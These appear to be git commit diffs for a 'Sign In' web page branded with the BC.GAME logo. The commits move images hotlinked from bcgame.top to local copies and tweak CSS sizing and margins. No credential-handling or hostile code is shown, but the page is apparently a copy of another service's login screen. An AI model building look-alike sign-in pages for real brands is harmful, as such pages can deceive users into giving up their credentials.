+<button><img src="line.png" alt="Line"></button>
+<button><img src="letter-w.png" alt="WeChat"></button>
 <button><img src="images/telegram.png" alt="Telegram"></button>
     </div>
   </div>

==== commit 47b4e522: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
 <script src="script.js" defer></script>
 </head>
 <body>
-  <img src="https://bcgame.top/assets/logo/logo.png" alt="BC.GAME Logo" class="logo">
+<img src="logo.png" alt="BC.GAME Logo" class="logo">
   <div class="container">
     <!-- Header Section -->
     <div class="header">
@@ -57,7 +57,7 @@
 <button><img src="telegram.png" alt="Telegram"></button>
 <button><img src="line.png" alt="Line"></button>
 <button><img src="letter-w.png" alt="WeChat"></button>
-<button><img src="images/telegram.png" alt="Telegram"></button>
+
     </div>
   </div>
 

==== commit 639167cf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,7 @@
 </head>
 <body>
 <img src="logo.png" alt="BC.GAME Logo" class="logo">
+
   <div class="container">
     <!-- Header Section -->
     <div class="header">

==== commit 7fc344a6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
   <div class="container">
     <!-- Header Section -->
     <div class="header">
-      <img src="https://bcgame.top/modules/account2/assets/bg_m-cac172cf.png" alt="Header Background" class="header-bg">
+      <img src="header-bg.png" alt="" class="header-bg">
       <div class="header-content">
         <h1>Sign In</h1>
       </div>
--- a/styles.css
+++ b/styles.css
@@ -42,7 +42,7 @@
 .header {
     background: solid #a64141;
     position: relative;
-    margin-top: -50px;
+    margin-top: 50px;
     width: 100%;
     height: 100%; /* Height adjusted for better visibility */
     overflow: hidden; /* Ensure no overflow */
@@ -235,8 +235,8 @@
     background: #252525;
     border: none;
     border-radius: 20%; /* Make the buttons round */
-    width: 35px; /* Increased width */
-    height: 35px; /* Increased height */
+    width: 25px; /* Increased width */
+    height: 25px; /* Increased height */
     display: flex;
     border: 1px solid #595959; /* Single border */
     justify-content: center;
@@ -250,7 +250,7 @@
 }
 
 .social-icons img {
-    width: 35px;
-    height: 35px;
-    
-}
+    width: 25px;
+    height: 25px;
+    
+}
